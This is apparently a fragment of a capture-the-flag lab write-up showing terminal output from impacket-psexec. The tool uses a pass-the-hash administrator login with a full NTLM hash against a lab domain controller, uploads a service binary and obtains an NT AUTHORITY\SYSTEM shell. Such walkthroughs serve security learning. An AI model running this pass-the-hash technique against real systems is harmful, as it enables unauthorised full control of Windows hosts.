 ❯ impacket-psexec spookysec.local/administrator@10.10.253.224 -hashes aad3b435b51404eeaad3b435b51404ee:0
e0363213e37b94221497260b0bcb4fc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.253.224.....
[*] Found writable share ADMIN$
[*] Uploading file ynQUOBiU.exe
[*] Opening SVCManager on 10.10.253.224.....
[*] Creating service vJEO on 10.10.253.224.....
[*] Starting service vJEO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::e5df:720e:ef33:7a15%6
   IPv4 Address. . . . . . . . . . . : 10.10.253.224
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
C:\Windows\system32>